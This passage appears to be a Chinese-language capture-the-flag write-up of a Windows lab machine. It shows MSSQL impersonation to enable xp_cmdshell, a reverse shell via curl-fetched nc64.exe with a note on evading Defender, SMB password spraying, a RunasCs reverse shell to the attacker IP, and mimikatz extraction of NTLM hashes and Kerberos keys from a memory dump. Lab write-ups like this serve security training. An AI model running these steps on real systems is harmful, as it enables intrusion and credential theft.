pbkdf2_sha256$600000$n807xz2S84KMIXaCE1d8cd$HS+8AffbYcIHSXTE7LoYtTiJRAmAqrkq7o+RAqZDPys=
pbkdf2_sha256$600000$jP0nxcmm3rWlUWkf1xBqhE$mnABoJ2VkzyUi1LC+IuwjJZOs4/z6yqQG4tpJy1b86A=
pbkdf2_sha256$600000$4KqR8oqlwUMVVjZuzbz4Wu$2mdmIWr5SyIdLBngGve3pZyS1KaOO4+hlXgmxAeGtVs=
pbkdf2_sha256$600000$R9zyIpTUoHWkY3OK9mDf80$Qzm3CzI3RN6sJ3c8Ntuif9hqjZCIe+J9DxQGgPgVc3I=
pbkdf2_sha256$600000$x9n1jiojmHAAzp3RSfvh3A$UmFMGDpFb6Gjz1XHmqNoO2eH7+7kYFfrDahLkJGpoUo=
pbkdf2_sha256$600000$tip7FkNIoN7nKNTLckQuiY$Q6g1Qx0B8ul/qxGQ0hX4lYoHc3jxkrWaf3lZvNknfWU=
pbkdf2_sha256$600000$IgjtPcBB9VySMPXoeAc8PL$pmpMU81uwwKvdxUBNVk/K4Wwh4pw/fWIseSx4XkyMJo=結果 hashcat 爆破失敗,於是放棄去爆破的這條路。
0x5 80 - admin - SQL Terminal to RCE
回去後臺一開始的地方,最吸引的就是下面的 SQL Terminal 按鈕:
既然是這樣的話可以參考hacktricks的mssql滲透測試: https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server
查詢當前的用戶:
$ select user_name();
返回:
Freelancer_webapp_user
查詢登陸的權限:
$ select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.server_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') order by sp.name;
返回:
login login_type password_hash create_date modify_date status
Freelancer_webapp_user SQL_LOGIN null 2023-09-21T01:24:01.543 2023-09-21T02:49:15.780 Enabled
sa SQL_LOGIN null 2003-04-08T09:10:35.460 2023-10-28T18:03:08.083 Enabled

查詢我這個用戶有沒有什麽特殊的權限:
SELECT * FROM fn_my_permissions(NULL, 'SERVER');
返回:
entity_name subentity_name permission_name
server CONNECT SQL
server VIEW ANY DATABASE實際上你可以看到這個用戶就是一個普通的權限,沒有什麽特別的地方。
既然是普通的權限就肯定沒有辦法開啓 xp_cmdshell ,然後看了一下hacktricks:
Impersonation of other users
SQL Server has a special permission, named
MPERSONATE, that allows the executing user to take on the permissions of another user or login until the context is reset or the session ends.
意思是如果我可以Impersonation去其他的用戶,那麽我就可以獲得其他用戶的權限。如果是高級的用戶,就可以利用它來開啓xp_cmdshell,這樣我就可以得到shell。

於是根據hacktricks尋找可以Impersonation的用戶:
从 SQL Server 2005 开始,sa login 的默认数据库是 master,并且是 sysadmin 角色的成员,因此 sa login 拥有服务器的最高权限,并且权限不能被限制。虽然 sa login 不能被删除,但是可以禁用。一旦 sa 被禁用,任何人都无法使用 sa login 来管理 SQL Server 实例。
可以看到,我可以Impersonation去一個很高權限的用戶,這個用戶叫 sa,也是mssql最高權限了,於是就可以利用 sa 這個用戶來開啓 xp_cmdshell :

EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC master..xp_cmdshell 'ping 10.10.16.6';
SELECT IS_SRVROLEMEMBER('sysadmin');看到沒有報錯,用tcpdump來抓一下icmp包,看看是不是真的有RCE:
可以看到確實有,剩下的就可以傳一個shell。

需要注意的是對面有windows defender 開啓的,我使用 https://github.com/int0x33/nc.exe/ 的 nc64.exe 暫時不會被殺掉。
由於不知道要放哪裏,我的做法是在C盤新建一個目錄:
然後用curl下載進去:

最後運行得到shell。
0x6 Shell as sql_svc
拿到了shell之後,
到自己的家目錄看看有什麽:
C:\Users\sql_svc>tree /a /f
tree /a /f
Folder PATH listing
Volume serial number is 8954-28AE
C:.
+---3D Objects
+---Contacts
+---Desktop
+---Documents
+---Downloads
| \---SQLEXPR-2019_x64_ENU
| | AUTORUN.INF
| | MEDIAINFO.XML
| | PackageId.dat
| | SETUP.EXE
| | SETUP.EXE.CONFIG
| | sql-Configuration.INI
| | SQLSETUPBOOTSTRAPPER.DLL
| |
| +---1033_ENU_LP
| | | MEDIAINFO.XML
| | |
| | \---x64
| | | README.HTM
| | |
| | +---1033
| | | LICENSE_DEV.RTF
| | | LICENSE_EVAL.RTF
| | | LICENSE_EXPR.RTF
| | | PYTHONLICENSE.RTF
| | | README.HTM
| | | ROPENLICENSE.RTF
| | | 有一大堆的文件,於是可以搜索一下密碼:
C:\Users\sql_svc>findstr /si password *.xml *.ini *.txt *.config
findstr /si password *.xml *.ini *.txt *.config
Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI:SQLSVCPASSWORD="IL0v3ErenY3ager"然後找到了一個配置文件,看看裏面有什麽:
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True有三個長得很像密碼的東西: t3mp0r@ryS@PWD, IL0v3ErenY3ager 還有 SQL_Latin1_General_CP1_CI_AS。
既然是有三個密碼,不知道是哪個用戶,那就把所有用戶抓下來:
C:\Users\sql_svc>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator alex.hill carol.poland
d.jones dthomas ereed
Ethan.l evelyn.adams Guest
hking jen.brown jgreen
jmartinez krbtgt leon.sk
lkazanof lorra199 maya.artmes
michael.williams mikasaAckerman olivia.garcia
samuel.turner sdavis sophia.h
sql_svc SQLBackupOperator sshd
taylor wwalker
The command completed successfully.然後使用netexec 挨個爆破:
$ netexec smb 10.129.34.78 -u user.txt -p 'IL0v3ErenY3ager'
SMB 10.129.34.78 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.129.34.78 445 DC [-] freelancer.htb\Administrator:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\alex.hill:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\carol.poland:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\d.jones:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\dthomas:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\ereed:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\Ethan.l:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\evelyn.adams:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\Guest:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\hking:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\jen.brown:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\jgreen:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\jmartinez:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\krbtgt:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\leon.sk:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\maya.artmes:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [-] freelancer.htb\michael.williams:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.129.34.78 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager 得到一個有效的用戶,然後使用runas.exe 切換到另一個用戶:
.\_RunasCs.exe mikasaAckerman IL0v3ErenY3ager cmd.exe -r 10.10.16.6:10000x7 Shell as mikasaAckerman
拿到了 mikasaAckerman 這個用戶,看一下權限之後,
$ rlwrap nc -lvnp 1000
Listening on 0.0.0.0 1000
Connection received on 10.129.34.78 54268
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\mikasaackerman
C:\WINDOWS\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled 也是一個普通的用戶,但是在這個用戶的家目錄下看到了一些東西:
C:\Users\mikasaAckerman>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 8954-28AE
C:.
+---3D Objects
+---Contacts
+---Desktop
| mail.txt
| MEMORY.7z
| user.txt
|
+---Documents
| \---WindowsPowerShell
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos有一個 mail.txt,
Hello Mikasa,
I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the "DATACENTER-2019" computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019.
I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server's CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart.
Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue.
Best regards,換句話就是說我的服務器被入侵了,我故意dump了一份内存,請你幫我看一下發生了什麽。
還有一個 MEMORY.7z,是内存鏡像。
0xFF Failed to string and grep with MEMORY.DMP
一開始的時候我以爲密碼會在 MEMORY.DMP 裏面,結果什麽都沒有。


然後看了一下命令行,有一堆被人hack過的東西,沒有什麽有價值的,不過很搞笑,這個勒索軟件好嚻張:

感覺是國人寫的,看到了有360sd.exe 還有 各種國内網站:
0x8 Password in MEMORY.DMP

下載完後, Volatility的工具基本都報錯用不了,網上找到了這篇:https://diverto.hr/en/blog/en-2019-11-05-Extracting-Passwords-from-hiberfil-and-memdumps/
然後根據提示,
.load d:\mimikatz_trunk\x64\mimilib.dll !process 0 0 lsass.exe .process /r /p ffffbc83a93e7080 !mimikatz
加載mimikatz到本地
結果得到了一個密碼:
得到了一個密碼:
SekurLSA
========
Authentication Id : 0 ; 181266 (00000000:0002c412)
Session : Interactive from 1
User Name : liza.kazanof
Domain : FREELANCER
Logon Server : DC
Logon Time : 5/10/2023 ÉÏÎç 1:31:23
SID : S-1-5-21-3542429192-2036945976-3483670807-1121
msv :
[00000003] Primary
* Username : liza.kazanof
* Domain : FREELANCER
* NTLM : 6bc05d2a5ebf34f5b563ff233199dc5a
* SHA1 : 93eff904639f3b40b0f05f9052c48473ecd2757e
* DPAPI : 953b826b646b373f4972000000006bc0
tspkg : KO
wdigest :
* Username : liza.kazanof
* Domain : FREELANCER
* Password : (null)
kerberos :
* Username : liza.kazanof
* Domain : FREELANCER.HTB
* Password : (null)
* Key List
aes256_hmac 8dd82890a73d1e0aee90290425edff274a46b331908637c5b49b636408c5f4b1
rc4_hmac_nt 6bc05d2a5ebf34f5b563ff233199dc5a
rc4_hmac_old 6bc05d2a5ebf34f5b563ff233199dc5a
rc4_md4 6bc05d2a5ebf34f5b563ff233199dc5a
rc4_hmac_nt_exp 6bc05d2a5ebf34f5b563ff233199dc5a
rc4_hmac_old_exp 6bc05d2a5ebf34f5b563ff233199dc5a
...... 省略
